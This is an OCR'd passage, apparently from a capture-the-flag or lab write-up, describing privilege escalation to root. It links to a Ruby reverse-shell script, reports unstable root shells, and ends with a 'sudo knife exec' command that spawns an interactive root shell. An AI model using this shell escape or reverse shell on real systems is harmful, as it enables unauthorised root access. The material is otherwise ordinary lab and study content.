
https://raw.githubusercontent.com/secjohn
/ruby-shells/master/revshell.rb
, it’s
working, but the shell is too instable and
close very fast. Even with this little script :
fork { exec(« ls ») }
Root just for few seconds…
Finally, I try this command line :
sudo /usr/bin/knife exec –exec « exec
‘/bin/sh -i' »